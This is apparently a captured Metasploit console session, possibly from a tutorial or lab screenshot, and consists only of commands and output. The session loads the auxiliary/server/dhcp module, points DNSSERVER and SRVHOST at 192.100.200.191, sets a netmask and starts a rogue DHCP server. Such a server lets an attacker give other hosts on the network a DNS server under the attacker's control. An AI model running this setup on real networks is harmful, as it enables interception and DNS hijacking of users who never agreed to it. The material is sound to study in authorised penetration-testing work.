 msf5 > use auxiliary/server/dhcp
msf5 auxiliary(server/dhcp) > set DNSSERVER 192.100.200.191
DNSSERVER => 192.100.200.191
msf5 auxiliary(server/dhcp) > set SRVHOST 192.100.200.191
SRVHOST => 192.100.200.191
msf5 auxiliary(server/dhcp) > set NETMASK 255.255.255.0
NETMASK => 255.255.255.0
msf5 auxiliary(server/dhcp) > exploit
[*] Auxiliary module running as background job 0.
[*] Starting DHCP server...
msf5 auxiliary(server/dhcp) >